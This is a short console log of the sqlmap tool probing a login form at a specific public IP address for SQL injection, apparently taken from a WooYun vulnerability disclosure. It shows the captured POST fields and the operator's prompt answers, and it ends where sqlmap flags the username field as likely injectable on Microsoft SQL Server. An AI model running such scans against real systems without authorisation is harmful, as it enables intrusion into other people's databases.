 POST http://113.240.233.58:80/web/Default.aspx
POST data: __VIEWSTATE=%2FwEPDwULLTEwNjM2Mzg3OTJkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9
zdEJhY2tLZXlfXxYBBQxTdWJtaXRfQ2xpY2tcr8%2BGHvWZF6a1Xisnn9od52q29w%3D%3D&__EVENTV
ALIDATION=%2FwEWBAKEtafhCwLEhNitCALW44bXBAKXv6fMDAo5kJE23eVx2kLabdxBKGOhw2t3&txt
Name1=&txtPwd1=&Submit_Click.x=1&Submit_Click.y=1
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: __VIEWSTATE=%2FwEPDwULLTEwNjM2Mzg3OTJkGAEFHl9fQ29udHJvb
HNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxTdWJtaXRfQ2xpY2tcr8%2BGHvWZF6a1Xisnn9od52q29w%
3D%3D&__EVENTVALIDATION=%2FwEWBAKEtafhCwLEhNitCALW44bXBAKXv6fMDAo5kJE23eVx2kLabd
xBKGOhw2t3&txtName1=&txtPwd1=&Submit_Click.x=1&Submit_Click.y=1] (Warning: blank
fields detected):
do you want to fill blank fields with random values? [Y/n] y
[22:34:04] [INFO] using 'c:\python27\sqlmap\output\results-12252015_1034pm.csv'
as the CSV results file in multiple targets mode
[22:34:04] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:34:05] [INFO] target URL is stable
[22:34:05] [INFO] ignoring POST parameter '__VIEWSTATE'
[22:34:05] [INFO] ignoring POST parameter '__EVENTVALIDATION'
[22:34:05] [INFO] testing if POST parameter 'txtName1' is dynamic
[22:34:09] [WARNING] POST parameter 'txtName1' does not appear dynamic
[22:34:12] [INFO] heuristic (basic) test shows that POST parameter 'txtName1' mi
ght be injectable (possible DBMS: 'Microsoft SQL Server')
[22:34:12] [INFO] testing for SQL injection on POST parameter 'txtName1'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n]
www.wooyun.org